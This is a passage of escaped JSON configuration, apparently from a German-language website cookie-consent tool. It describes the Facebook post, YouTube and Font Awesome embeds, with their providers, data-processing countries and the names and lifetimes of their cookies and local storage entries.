f\\u00fcr diese Zwecke verwenden, werden automatisch von ihren Systemen verarbeitet. In einigen F\\u00e4llen wird jedoch auch eine manuelle \\u00dcberpr\\u00fcfung vorgenommen, um auf die Nutzer-Daten zuzugreifen und sie zu \\u00fcberpr\\u00fcfen. Meta gibt die gesammelten Informationen weltweit weiter, sowohl intern in ihren B\\u00fcros und Rechenzentren als auch extern an ihre Partner, Messdienstleister, Serviceanbieter und andere Dritte.\",\"providerContact\":{\"phone\":\"\",\"email\":\"support@fb.com\",\"link\":\"https:\\\/\\\/www.facebook.com\\\/business\\\/help\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Meta Platforms Ireland Limited, 4 Grand Canal Square Grand Canal Harbour, Dublin 2, Irland\",\"uniqueName\":\"facebook-post\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"SG\",\"DK\",\"SE\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"c_user\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"fr\",\"host\":\".facebook.com\",\"duration\":3,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wd\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"presence\",\"host\":\".facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"TabId\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"Session\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"hb_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"CacheStorageVersion\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"signal_flush_timestamp\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"channel_sub:*\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"act\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_session_id\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_cs_marauder_last_event_time\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"JewelBase:count-updated\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"ps:\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthAndTTFBSamples\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_oz_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"banzai:last_storage_flush\",\"host\":\"www.facebook.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"xs\",\"host\":\".facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"sb\",\"host\":\".facebook.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"datr\",\"host\":\".facebook.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"dpr\",\"host\":\".facebook.com\",\"duration\":7,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_data_loss_stats\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"mw_worker_ready\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_mutex\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"armadillo_msgr_local_takeover\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_immediately*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_critical*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"falco_queue_log*\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"_video_bandwidthEstimate\",\"host\":\"www.facebook.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.facebook.com\\\/about\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"base64-encoded:[base64]\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"facebook-post\"},{\"id\":310851,\"name\":\"YouTube\",\"purpose\":\"YouTube erm\\u00f6glicht das Einbetten von Inhalten auf Websites, die auf youtube.com ver\\u00f6ffentlicht werden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Einstellungen des Videoplayers, verbundene Ger\\u00e4te, Interaktionen mit dem Service, Push-Benachrichtigungen und dem genutzten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites zu erfassen, detaillierte Statistiken \\u00fcber das Nutzerverhalten zu erstellen und um die Dienste von Google zu verbessern. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Diese Daten k\\u00f6nnen von Google mit den Daten der auf den Websites von Google (z. B. youtube.com und google.com) eingeloggten Nutzer verkn\\u00fcpft werden. Google stellt personenbezogene Daten seinen verbundenen Unternehmen, anderen vertrauensw\\u00fcrdigen Unternehmen oder Personen zur Verf\\u00fcgung, die diese Daten auf der Grundlage der Anweisungen von Google und in \\u00dcbereinstimmung mit den Datenschutzbestimmungen von Google verarbeiten k\\u00f6nnen.\",\"providerContact\":{\"phone\":\"+1 650 253 0000\",\"email\":\"dpo-google@google.com\",\"link\":\"https:\\\/\\\/support.google.com\\\/\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Irland\",\"uniqueName\":\"youtube\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"CL\",\"NL\",\"BE\",\"FI\",\"DK\",\"TW\",\"JP\",\"SG\",\"BR\",\"GB\",\"FR\",\"DE\",\"PL\",\"ES\",\"IT\",\"CH\",\"IL\",\"KR\",\"IN\",\"HK\",\"AU\",\"QA\"],\"dataProcessingInCountriesSpecialTreatments\":[\"provider-is-self-certified-trans-atlantic-data-privacy-framework\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"NID\",\"host\":\".google.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Einstellungen wie z. B. Sprache, Menge der Ergebnisse auf Suchergebnisseite oder Aktivierung des SafeSearch-Filters von Google\"},{\"type\":\"http\",\"name\":\"SIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"YSC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Eindeutige Sitzungs-ID, um zu erkennen, dass Anfragen innerhalb einer Browsersitzung vom Benutzer und nicht von anderen Websites stammen\"},{\"type\":\"http\",\"name\":\"VISITOR_INFO1_LIVE\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"PREF\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige ID, um bevorzugte Seiteneinstellungen und Wiedergabeeinstellungen wie explizite Autoplay-Optionen, zuf\\u00e4llige Wiedergabe von Inhalten und Playergr\\u00f6\\u00dfe festzulegen\"},{\"type\":\"http\",\"name\":\"LOGIN_INFO\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"CONSENT\",\"host\":\".google.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"HSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"APISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"SID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"www.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"IDE\",\"host\":\".doubleclick.net\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Identifikationstoken zur Personalisierung von Anzeigen auf allen Websites, die das Google-Werbenetzwerk nutzen\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".youtube.com\",\"duration\":9,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"http\",\"name\":\"SOCS\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen zur Einwilligung von Nutzern zu Google-Diensten, um deren Pr\\u00e4ferenzen zu speichern\"},{\"type\":\"local\",\"name\":\"yt-remote-device-id\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Ger\\u00e4te-ID, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-headers-readable\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zustand der technischen Lesbarkeit vom YouTube-Player-Header, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"ytidb::LAST_RESULT_ENTRY_KEY\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-fullerscreen-edu-button-shown-count\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-remote-connected-devices\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Liste mit Ger\\u00e4ten, die mit einem YouTube-Konto verbunden sind, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-bandwidth\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Bandbreitennutzung des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"LogsDatabaseV2:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ServiceWorkerLogsDatabase\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"YtldbMeta\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-YEC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Einzigartiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"test_cookie\",\"host\":\".doubleclick.net\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Testet, ob Cookies gesetzt werden k\\u00f6nnen\"},{\"type\":\"local\",\"name\":\"yt-player-quality\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ausgabe-Videoqualit\\u00e4t f\\u00fcr YouTube-Videos, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"local\",\"name\":\"yt-player-performance-cap\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players, Zeitpunkt der Erstellung und Ablaufs des Objekts\"},{\"type\":\"indexedDb\",\"name\":\"PersistentEntityStoreDb:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-idb-pref-storage:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::nextId\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt.innertube::requests\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"yt-html5-player-modules::subtitlesModuleData::module-enabled\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"session\",\"name\":\"yt-remote-session-app\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Genutzte Applikation f\\u00fcr die Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-installed\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Installation der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-player-volume\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Ton-Einstellungen des YouTube-Players und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-session-name\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Namen der aktiven Sitzung und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-cast-available\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Status der Verf\\u00fcgbarkeit der \\\"remote-cast\\\"-Funktion und Zeitpunkt der Erstellung des Objekts\"},{\"type\":\"session\",\"name\":\"yt-remote-fast-check-period\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Zeitpunkt der Erstellung des Objekts als Feststellung, ob \\\"remote-cast\\\"-Funktion erreichbar ist\"},{\"type\":\"local\",\"name\":\"*||::yt-player::yt-player-lv\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"swpushnotificationsdb\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-player-local-media:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"yt-it-response-store:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__HOST-GAPS\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OTZ\",\"host\":\"accounts.google.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"VISITOR_PRIVACY_METADATA\",\"host\":\".youtube.com\",\"duration\":7,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PAPISID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".youtube.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-3PSIDCC\",\"host\":\".google.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Secure-ENID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"AEC\",\"host\":\".google.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator zur Erkennung von Spam, Betrug und Missbrauch\"},{\"type\":\"http\",\"name\":\"__Secure-1PSID\",\"host\":\".google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"indexedDb\",\"name\":\"ytGefConfig:*||\",\"host\":\"https:\\\/\\\/www.youtube.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-3PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"LSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"ACCOUNT_CHOOSER\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__Host-1PLSID\",\"host\":\"accounts.google.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy?hl=de\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/www.google.de\\\/contact\\\/impressum.html\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"youtube\"},{\"id\":264587,\"name\":\"Font Awesome\",\"purpose\":\"Font Awesome l\\u00e4dt benutzerdefinierte Icon-Schriftarten herunter, die nicht auf dem Client-Ger\\u00e4t des Nutzers installiert sind, und sie in die Website einbettet. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Auf dem Client des Nutzers werden keine Cookies oder Cookie-\\u00e4hnliche Technologien gesetzt. Diese Daten k\\u00f6nnen verwendet werden, um die besuchten Websites zu erfassen und um die Dienste von Font Awesome zu verbessern. Font Awesome gibt pers\\u00f6nliche Informationen an seine Partner und andere Unternehmen weiter, wie z.B. Content Delivery Network Provider, Zahlungsanbieter und andere Dienste.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Fonticons, Inc., 307 S Main St, Bentonville, Arkansas, 72712, USA\",\"uniqueName\":\"font-awesome\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AR\",\"AM\",\"AU\",\"AT\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BE\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BR\",\"BN\",\"BG\",\"BF\",\"BI\",\"KH\",\"CM\",\"CA\",\"CV\",\"CF\",\"TD\",\"CL\",\"CN\",\"CO\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DK\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"FI\",\"FR\",\"GA\",\"GM\",\"GE\",\"DE\",\"GH\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"IN\",\"ID\",\"IR\",\"IQ\",\"IE\",\"IL\",\"IT\",\"JM\",\"JP\",\"JO\",\"KZ\",\"KE\",\"KI\",\"KR\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MY\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NL\",\"NZ\",\"NI\",\"NE\",\"NG\",\"NO\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PE\",\"PH\",\"PL\",\"PT\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SG\",\"SK\",\"SI\",\"SB\",\"SO\",\"ZA\",\"ES\",\"LK\",\"SD\",\"SR\",\"SZ\",\"SE\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TH\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"AE\",\"GB\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"\",\"host\":\"\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/fontawesome.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\"